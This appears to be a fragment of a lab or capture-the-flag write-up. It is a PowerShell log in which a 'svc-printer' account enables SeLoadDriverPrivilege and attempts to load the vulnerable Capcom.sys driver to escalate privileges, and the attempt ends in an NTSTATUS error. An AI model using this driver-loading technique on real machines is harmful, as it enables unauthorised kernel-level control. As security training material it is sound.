 PS C:\Users\svc-printer\Documents> .\LoadDriver.exe System\CurrentControlSet\MyService C:\U
sers\svc-printer\Documents\Capcom.sys
.\LoadDriver.exe System\CurrentControlSet\MyService C:\Users\svc-printer\Documents\Capcom.s
ys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-3750359090-2939318659-876128439-1103\System\Cur
rentControlSet\MyService
NTSTATUS: c00000e5, WinError: 0
PS C:\Users\svc-printer\Documents>